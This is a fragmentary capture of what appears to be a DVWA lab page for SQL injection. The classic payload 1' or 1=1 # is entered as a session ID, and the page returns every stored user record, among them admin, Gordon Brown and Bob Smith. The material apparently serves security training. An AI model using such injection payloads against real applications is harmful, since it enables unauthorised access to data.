 Click here to change your ID.
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn
192.168.123.20/vulnerabilities/
Session ID: 1' or 1=1 #
1' or 1=1 #
Submit
Close
红日安全